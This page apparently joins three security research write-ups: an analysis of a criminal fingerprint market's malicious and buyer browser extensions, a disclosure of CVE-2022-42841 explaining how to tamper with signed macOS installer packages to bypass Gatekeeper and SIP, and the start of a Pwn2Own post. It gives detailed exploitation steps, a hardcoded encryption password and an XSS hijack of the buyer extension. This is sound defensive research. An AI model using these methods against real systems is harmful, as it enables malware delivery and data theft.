

Another interesting feature of the malicious browser extension is the ability to proxy HTTP requests through the victim’s browser. This feature can be enabled at any time by the C2 server using the aptly-named proxy command (more on the other supported commands later). In addition, the feature can also be enabled during registration with the C2 server if isEnabledProxy is set to true in the JSON-formatted response of the registration endpoint at https://{c2.domain}/api/machine/init.
When enabled, the proxy feature attempts to set up a WebSocket connection channel to another C2 server which is relayed by the main C2 server in the response to https://{c2.domain}/api/machine/settings on port 4343. Once set up, the proxy submodule will wait for commands from its associated C2 server, which can be one of:
HTTP_REQUEST request a URL through the victim’s browsers, adding the victim’s own cookies using the fetch() API
AUTH provide the uuid of the malicious extension’s instance
GET_COOKIES get a copy of all the cookies
Requests made by the C2 server through the HTTP_REQUEST command occur within the context of the extension, making them invisible to victims. We were able to test this specific subset of the functionality by creating our own set of emulated C2 servers, so we could see the proxy functionality in action asking the extension to make a request to http://localhost:8080/test2:
As a result, the extension indeed issued a request to http://localhost:8080/test2:
Despite the existence of this proxy feature, its intended use case remains a mystery to us. From the point of view of features available to market users, the buyers’ extension - which is further elaborated on later in this writeup - makes no reference to this feature. There is the possibility to set a SOCKS5 proxy in the extension settings page, but that does not seem related to the malicious extension’s proxy feature. Additionally, the user manual only mentions the SOCKS5 proxy feature.
It may be the case that proxying through the victim’s machine is possible for bot buyers, perhaps through a SOCKS5 interface exposed by the Danabot-like malware that’s deployed as part of the infection chain. However, we do not have enough information to make any definitive conclusions on whether these features are available to buyers or not.
Other functionality
Besides rewriting emails and proxying requests, the C2 server can send the following commands to the victim:
extension enable or disable a certain browser extension
info get information about the victim’s machine (e.g. WebGL machine details)
push send a push notification
cookies get a copy of all cookies
screenshot send back a screenshot of the page currently open in the browser
url open a URL in the browser
current_url send back the URL of the current tab
history send back the browser history
injects download a new set of rules from the server, which specify extra JavaScript to execute on certain domains
settings get a new settings object from the server; for example links it should grab
Analysis of the browser (extension) for buyers
Buyers on the market get access to a Chromium extension (as .crx file) and a browser (based on ungoogled-chromium) with the extension preinstalled. This extension can easily import bought fingerprints and cookies.
General functionality
The extension, once activated, allows buyers to automatically import bought fingerprints and cookies. Furthermore, it allows for the setup of an SOCKS5 based proxy. The plugin can been seen in action in the GIF below.
Analyzing the source code
This extension is heavily obfuscated, making it difficult to determine exactly how it works and what features it offers. We combined the analysis of the source code with dynamic analysis in an isolated VM.
The extension requires a large list of permissions, for example, allowing it full access to all visited pages. The full list of permissions is:
This list contains a number permissions for which it is not clear what functionality they are intended for, such as desktopCapture, system.cpu and power.
When the extension is installed, users need to activate it using an “activation code”. When a code is entered, the browser sends a POST request to the following URL:
https://sync.approveconnects[.]com/security
If this request fails, it tries again with the following URL:
https://sync.gsconnects[.]com/security
This request contains a multipart body with 3 variables: a, v and i. Each field is encrypted and is included as binary data in the multipart body. The encryption of the activation key (the field a) works as follows:
The activation key is encoded as a JSON string (enclosed in double quotes).
This string is URL-encoded (replacing the double quotes with %22, etc.).
This result is then compressed using deflate (the compression algorithm used by zlib, but without a zlib header).
Then, a key and IV are generated. This uses the OpenSSL EVP_BytesToKey KDF with a random 8-character salt and the hard-coded password liauyd(o*!&@#ijKj@!#asdg2134.
The compressed data is encrypted using AES-CBC with the generated key and IV and with PKCS7 padding.
The data submitted in the request is the random salt followed by the cipher text.
The parameters v and i are encrypted in a similar way, but with a different password. The password is generated by taking the activation key, swapping the case of all letters (replacing lowercase characters with uppercase characters and vice versa) and appending the string asdg2134.
The parameter v contains the version number of the plugin (currently 7.2), as a JSON dictionary:
{"v":"7.2"}
The parameter i contains certain fingerprinting data of the browser and extension, such as the user agent, OS details and a list of the removable drives on the user’s machine. We don’t see any way this could be relevant for the extension, so this is likely just included to monitor and track the buyers:
{"p":{"p":{"a":"aarch64","b":"","c":"","d":6},"m":{"a":4113801216},"s":{"a":{"c":[],"a":["536870912|777db833-9d2e-40e5-a1cb-75b26827b847|/boot/efi|/boot/efi","1048576|7ff0d82f-ee43-4c1d-85a4-a5af0aa1aab5|/media/user/6c781ebb-c8e1-430b-84ae-1bc1ff6891ee|/media/user/6c781ebb-c8e1-430b-84ae-1bc1ff6891ee","32797360128|0f25215a-4b5c-4569-ab5a-552bc703bd94|/|/"],"b":[]}},"i":{"a":{"c":[],"a":["536870912|777db833-9d2e-40e5-a1cb-75b26827b847|/boot/efi|/boot/efi","1048576|7ff0d82f-ee43-4c1d-85a4-a5af0aa1aab5|/media/user/6c781ebb-c8e1-430b-84ae-1bc1ff6891ee|/media/user/6c781ebb-c8e1-430b-84ae-1bc1ff6891ee","32797360128|0f25215a-4b5c-4569-ab5a-552bc703bd94|/|/"],"b":[]}}},"j":{"c":"9a3bd3e8cebf17110f689f58a4a1f43e","w":"6c14da109e294d1e8155be8aa4b1ce8e","s":"Chrome 111","p":{"ua":"Mozilla/5.0 (X11; Linux aarch64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36","browser":{"name":"Chrome","version":"111.0.0.0","major":"111"},"engine":{"version":"537.36","name":"WebKit"},"os":{"name":"Linux","version":"aarch64"},"device":{},"cpu":{}},"a":"ad449aba7595468941c6d3b6aad54a4fc76797aa","t":{"s":0,"b":1}}}
The server can reverse this process by first decrypting the activation code, generating the same key and IV using the salt. Then the activation code can be used to decrypt the v and i fields.
Jumping through all these hoops does gives us an ‘activated’ extension:
At regular intervals, the extension will submit its activation code again (specified by renew_interval/renew_enabled). This request contains the same variables as the first activation request with 3 additional fields: b, e and d. The exact meaning of these fields has not yet been determined.
While the code is obfuscated, the settings reveal some of its functionality. We managed to obtain the following configuration object from the extension:
The URL for the activation is constructed by taking a value from the links_domain_sync and appending the link_path_sync path.
Note that this extension had just been installed and not activated, so the values when in use will be different. It looks likely that the link_path_bots endpoint is used to automatically retrieve the list of cookies and online fingerprints that the buyer has bought. The proxy and selected_fp fields would be filled with settings if the extension was in use.
The configuration can also be obtained from disk from files at the following path:
This is a LevelDB database, which appears to also keep a number of older versions of the configuration.
The extension contains functionality (and has the permission) to configure a SOCKS5 proxy. In the victim’s extension, a method for proxying HTTPS requests through the victim’s browser was found that uses WebSockets. The functionality to send requests over such a WebSocket connection was not found in the buyer’s extension, although due to the obfuscation this is not fully certain. It is still an open question on whether proxying through the victim’s machine directly was a feature offered by the market, or whether the buyers only used their own SOCKS5 proxies.
Fingerprinting buyers
The extension registers an event handler on all webpages. The content script that gets added to each visited webpage by the extension registers an event handler for a custom event named hammilton. This appears to be a method for communicating with the extension from a webpage, as it will pass the result back to the page. When this event is received by the content script, it sends a message to the background script, which will send a response back as JavaScript code which is evaluated in the content script:
Therefore, by setting window.bunny.cb[0] to a JavaScript function and sending the event, it is possible to determine if a user has this extension installed by determining if that function is called.
The reason why this is present is not entirely clear to us. However, it does provide us with a nice way of fingerprinting the buyers’ extension.
Taking it one step further…
Fingerprinting buyers is already cool of course, but maybe we can take it one step further? For example by exploiting a XSS vulnerability in the extension itself? There is a vulnerability in the method used to communicate back to the webpage. The parameter l in the custom event detail object is used in the response code that is evaluated. This value is used as-is and not escaped before calling eval. By including a single quote character ('), it possible to inject additional JavaScript code that gets executed in the context of the content script.
For example, the following event, sent from the webpage:
Therefore, the console.log(1) is executed by the content script, instead of the page.
Browser extensions use an (invisible) background page which can use all the permissions granted to that extension. This background page does not directly have access to the contents of the visited webpages, but it can inject new JavaScript to run on those pages, called “content scripts”. Content scripts have access to a specific page and can interact with that page’s DOM, but use a JavaScript environment that is separate from the page’s own JavaScript environment. Content scripts do not have all the permissions of the background page, but they do have permission to send messages to the background page and can access the storage of the extension, making them more powerful than the page’s own JavaScript.
Therefore, one of the things that can be done with by sending messages to the background page is copying the configuration of the plugin. For example:
We have actually included a script in this page which will exploit this precise vulnerability (if you have this extension installed). It first turned off the proxy functionality, and then uploaded your extension configuration to us.
Conclusions
We would like to thank all law enforcement agencies that collaborated on this case, to take this market place down. We’re glad we could be of any assistance. All findings have been shared with authorities and all malicious files have been reported to the relevant organisations. Hopefully this post can help any future researchers, if this market place ever comes back online.
If you have any followup questions, feel free to reach out.
For reference, these are the files that we investigated (the buyers side is purposely excluded from this list):
Code signing of applications is an essential element of macOS security. Besides signing applications, it is also possible to sign installer packages (.pkg files). During a short review of the xar source code, we found a vulnerability (CVE-2022-42841) that could be used to modify a signed installer package without invalidating its signature. This vulnerability could be abused to bypass Gatekeeper, SIP and under certain conditions elevate privileges to root.
Background
Installer packages are based on xar files with a number of predefined file names. The method for signing installer packages is the same as generating signed xar files, so to start we’ll explain how that file format works.
A xar file consists of 3 parts: a fixed length header, a table of contents (TOC) and what is called the “heap”.
The header contains a number of fields, including the hashing algorithm that is used throughout the file (typically still SHA1) and the size of the TOC.
The TOC is a zlib-compressed XML document. This document lists for each file included in the archive the start address and length where the contents can be found on the heap, starting with 0 for the first byte directly after the TOC. Each file in the archive can be compressed independently by specifying an encoding, so when creating an archive file it is possible to choose the optimal way of storing each file.
For all files, a hash is included in the TOC of both the uncompressed and compressed data, using the hashing algorithm specified in the header.
Even xar files that are not signed have these hashes and so the integrity can be verified when extracting a file.
To verify the integrity of the entire archive, the TOC also lists the location on the heap where a value known as the “TOC hash” is stored. In practice this is usually at offset 0:
The value stored here must be equal to the hash of the compressed TOC data and this is verified when the archive is opened. The reason this is included on the heap and not in the TOC itself is that this would create a cyclic dependency: adding this value into the TOC would change the TOC and the TOC hash again.
This hash indirectly guarantees the integrity of all files in the archive: for each file, the extracted-checksum in the TOC ensures the integrity of that file. The integrity of the TOC is covered by the TOC hash. This construction has the nice benefit that a single file can be extracted and validated without having to validate the entire archive. This means it is possible to extract files from xar archives without completely reading the archive, or possibly even without completely downloading it.
Signed xar files additionally contain a signature element with a certificate chain in the TOC:
The signature itself is also stored on the heap (for the same cyclic dependency reason). The data used for generating the signature is the TOC hash. This signature therefore ensures the authenticity of all files in the archive.
Interestingly, this design does mean that data on the heap that is not included in any of the ranges can be modified without invalidating the signature. For example, appending more data to a xar file will always keep the TOC hash and signature valid.
The vulnerability
For signed packages, the TOC hash needs to be used for two different checks:
The computed TOC hash needs to be equal to the TOC hash stored on the heap.
The signature and the certificates need to correspond to the TOC hash.
This is implemented in the following locations in the xar source code.
Here, the computed TOC is compared to the value stored on the heap.
/* if TOC specifies a location for the checksum, make sure that
* we read the checksum from there: this is required for an archive
* with a signature, because the signature will be checked against
* the checksum at the specified location <rdar://problem/7041949>
*/constchar*value;uint64_toffset=0;uint64_tlength=0;if(xar_prop_get(XAR_FILE(ret),"checksum/offset",&value)==0){if(value){errno=0;offset=strtoull(value,(char**)NULL,10);if(errno!=0){fprintf(stderr,"checksum/offset missing or invalid!\n");xar_close(ret);returnNULL;}}else{fprintf(stderr,"checksum/offset missing or invalid!\n");xar_close(ret);returnNULL;}}[...]XAR(ret)->heap_offset=xar_get_heap_offset(ret)+offset;if(lseek(XAR(ret)->fd,XAR(ret)->heap_offset,SEEK_SET)==-1){xar_close(ret);returnNULL;}[...]size_ttlen=0;void*toccksum=xar_hash_finish(XAR(ret)->toc_hash_ctx,&tlen);XAR(ret)->toc_hash_ctx=NULL;if(length!=tlen){free(toccksum);xar_close(ret);returnNULL;}// Store our toc hash upon archive open, so callers can determine if it
// has changed or been tampered with after archive open
XAR(ret)->toc_hash=malloc(tlen);memcpy(XAR(ret)->toc_hash,toccksum,tlen);XAR(ret)->toc_hash_size=tlen;void*cval=calloc(1,tlen);if(!cval){free(toccksum);xar_close(ret);returnNULL;}ssize_tr=xar_read_fd(XAR(ret)->fd,cval,tlen);[...]if(memcmp(cval,toccksum,tlen)!=0){fprintf(stderr,"Checksums do not match!\n");free(toccksum);free(cval);xar_close(ret);returnNULL;}
This first retrieves the attribute checksum attribute from the XML document as a const char *value. Then, strtoull converts it to an unsigned 64-bit integer and it gets stored in the offset variable.
uint32_toffset=0;xar_tx=NULL;constchar*value;// xar 1.6 fails this method if any of data, length, signed_data, signed_length are NULL
// within OS X we use this method to get combinations of signature, signed data, or signed_offset,
// so this method checks and sets these out values independently
if(!sig)return-1;x=XAR_SIGNATURE(sig)->x;/* Get the checksum, to be used for signing. If we support multiple checksums
in the future, all checksums should be retrieved */if(length){if(0==xar_prop_get_expect_notnull(XAR_FILE(x),"checksum/size",&value)){*length=strtoull(value,(char**)NULL,10);}if(0==xar_prop_get_expect_notnull(XAR_FILE(x),"checksum/offset",&value)){offset=strtoull(value,(char**)NULL,10);}if(data){*data=malloc(sizeof(char)*(*length));// This function will either read all of length or return -1. Check and bubble up.
if(_xar_signature_read_from_heap(x,offset,*length,*data)!=0)return-1;}}
Note here the tiny but very important difference: while the first comparison was storing the offset in uint64_t offset (a 64-bit unsigned integer), here it uses an uint32_t offset (a 32-bit unsigned integer). This difference means that if the offset is outside of the range that can be stored in a 32-bit value, the two checks can use a different heap offset. For example, if the offset is equal to 0x1 0000 0000, then the integrity hash will be read from 0x1 0000 0000, while the signature hash will be read from offset 0x0 on the heap.
Thus, it was possible to modify a xar file without invalidating its signature as follows:
Take a correctly signed xar file and parse the TOC.
Change the checksum offset value to 4294967296 (and make any other changes you want to the included files, like adding a malicious preinstall script or replacing the installation check script).
Write the modified TOC back to the file and compute the new TOC hash.
Add padding until the heap is exactly 4294967296 bytes (4 GiB) in size.1
Place the new TOC hash at heap offset 4294967296, leaving the original TOC hash at heap offset 0.
When this package is verified, the integrity check will use the hash at offset 4294967296, while the signature verification will read it from offset 0. The integrity check will pass, because the new TOC hash is placed there, while the signature will also pass, because the signatures still correspond to the old TOC hash.
Exploitation
This was quite an interesting bug that could be applied in a number of different ways, with different requirements and impact.
Bypassing SIP’s filesystem restrictions
When a package is installed that is signed by Apple, installation works a little differently compared to an installation of a package by signed by anyone else. These installations are performed by system_installd, instead of installd, which has an entitlement granting it access to all files normally protected by SIP:
This makes sense, as updates from Apple often need to write to protected locations, like replacing components of the OS.
Abusing this vulnerability to modify a package signed by Apple would make it possible to read and write to all those SIP protected files. This could be used to, for example:
Grant an application TCC permissions, like access to the webcam, microphone, etc.
Read data from a data vault, such as the user’s Mail and Safari data.
Load a kernel extension without user approval on Intel macs (although the kernel extension would need to be properly signed).
This could be used to modify a package that a user installs manually, although that requires convincing the user. Another option would be a process that has already obtained root privileges using this to gain access to SIP protected locations, as the root user is allowed to use the install command to perform the installation of new packages.
Note that any files on the Signed System Volume (SSV) could not be modified this way, as that disk is mounted read-only.
Bypassing Gatekeeper
After downloading a .pkg file, Gatekeeper will perform a notarization check, similar to that for applications. It takes the hash of the package and submits it to Apple to check that it has been scanned for malware. When a user opens a package that was not notarized, they receive a scary warning, making it quite difficult to trick a user into installing a package containing malware.
The method for querying Apple’s server for the notarization status of a package uses the same function to obtain the TOC hash as was used for the signature verification. Therefore, a modified package will still be considered notarized if the original was. This means that if a user downloads such a modified package file, they will not be warned in any way.
Asking users to download a 4 GiB .pkg sounds like a challenge. Even if users don’t notice the unusual size, the fact that they need to wait a few minutes for the download to finish could allow them to spot that something is off about the webpage offering the download. Luckily, the padding in the package can be anything, so when using the same byte for all the padding, the resulting file compresses very well. By placing the package on a compressed disk image, the resulting .dmg file can be only a few hundred kilobytes. Distributing an application in this way is also not unusual for macOS. The increase in size also does not increase the time required for verify the package, as mentioned only the integrity of data on the heap that is actually in use is checked.
Combining this with the previous vulnerability would allow for some very powerful malware: it would be possible to create a manipulated installer package that appears completely legitimate and triggers no warnings when installed. After the user installs it, the malware immediately gains complete access to all SIP-protected data on the system.
Elevating privileges
We did not find a way to abuse this vulnerability for privilege escalation on an out-of-the-box installation of macOS. However, when combined with certain third-party software, we did find a method.
Some applications try to make sure that their application can update itself automatically, even if the current user is not an admin user. Normally, non-admin users are not allowed to make changes in /Applications, so they can not update any existing applications. If the admin never logs in, this could mean that users run known vulnerable software indefinitely.
To solve that, some applications include a privileged helper tool to perform the upgrade. This is a tool that runs as root and has the single purpose of installing updates for the existing application. Often, the application itself handles the checking for updates and downloading a new update file, the tool only performs the actual installation.
To make this secure, there are two important checks:
A request to install an update must originate from the associated application.
The update file must be authentic (and not a downgrade).
The format of the update file varies between the applications that implement this, but using .pkg files is common. If this method is used, then it may be possible to swap out an update package with a modified version. For example, by using a race condition to change the package in between the download by the application and the actual installation by the privileged helper tool. This means that the package would be installed automatically, allowing privilege escalation to root.
In fact, this vulnerability was originally discovered when investigating the privileged helper tool used by Zoom. In the DEF CON 30 talk “You’re Muted Rooted” by Patrick Wardle he described a method for bypassing the signature verification performed by Zoom. This was addressed by switching to the libxar functions for verifying a package signature.
Non-impact
During our research to investigate the full impact of this vulnerability, we also attempted to modify macOS system updates. These also use .pkg files and verify the TOC hash, however, they compare it to the computed TOC hash. Therefore, replacing a system update with a malicious file is not possible.
This issue also does not affect iOS, as xar files are not used there anywhere as far as we could tell. While signed xar files have been used for Safari extensions in the past, they now use app extensions, so we could also not identify any impact there.
Demo
The following video demonstrates the use of this vulnerability to bypass Gatekeeper and SIP. As can be seen, it creates a new file in /private/var/db/SystemPolicyConfiguration/, a directory normally protected by SIP.
(Note that the installer states that the installation has failed, but the exploit already ran using a pre-install script. This is only the case for the demo and could be avoided for a real attack.)
The fix
This was fixed by Apple with a 2 character fix: changing uint32_t to uint64_t in macOS 13.1.
What is interesting about this vulnerability is that there was a similar issue in 2010: CVE-2010-0055. In that version, one of the checks assumed that the TOC hash offset was always 0 and the other used the value read from the TOC. Vulnerabilities that are variants of fixed issues and regressions that re-introduce a vulnerability are sadly common, but to see a vulnerability similar to a 12 year old vulnerability is still surprising. Especially considering that a small change to this library could prevent all similar vulnerabilities that lead to the same result.
A comment in the code snippet above notes the following:
Store our toc hash upon archive open, so callers can determine if it has changed or been tampered with after archive open
Using this stored value instead of reading it from the file again would have made this vulnerability, and any similar variants, impossible to exploit as the value would not be read from the heap twice.
If the original package is already more than 4 GiB in size, then there are a number of options. For example, padding the file to 8, 12, 16, etc. GiB instead. Or it would be possible to move files on the heap around to make the offset 4294967296 available. ↩︎
This write-up is part 5 of a series of write-ups about the 5 vulnerabilities we demonstrated last April at Pwn2Own Miami. This is the write-up for an Arbitrary Code Execution vulnerability in ICONICS GENESIS64 (CVE-2022-33315).
We successfully demonstrated this vulnerability during the competition, however it turned out that the vendor was already aware of this vulnerability. As this was also one of the most shallow bugs we used during the competition, this was something we already anticipated. The bug was originally reported by Zymo Security and disclosed as https://www.zerodayinitiative.com/advisories/ZDI-22-1043/. Luckily, this was the only bug collision we had during this competition.
A 3rd bug collision on Day 1. The team @sector7_nl successfully popped calc, but the bug they used had been disclosed earlier in the competition. They still win $5,000 and 5 Master of Pwn points. #Pwn2Ownpic.twitter.com/HCv7DSspwF
